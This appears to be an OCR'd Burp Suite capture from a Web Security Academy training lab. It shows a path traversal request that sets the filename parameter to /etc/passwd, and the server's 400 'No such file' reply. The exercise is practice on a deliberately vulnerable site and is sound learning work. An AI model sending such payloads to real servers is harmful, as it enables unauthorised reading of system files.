 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0abc009b04ee300b819b03e100540072.web-security-academy.net
3 Cookie: session=wSN0ZdBejNqLVqWtf5arOM6QqWqeenTu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0abc009b04ee300b819b03e100540072.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"